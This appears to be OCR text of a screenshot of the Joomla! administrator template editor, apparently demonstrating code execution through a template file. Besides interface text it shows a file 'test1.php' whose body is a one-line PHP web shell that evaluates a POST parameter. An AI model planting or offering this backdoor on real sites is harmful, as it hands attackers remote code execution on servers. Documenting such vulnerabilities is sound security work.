 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No
later from Plugins > System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/test1.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['abc']);?>
css
html
images
javascript
language
component.php
error.php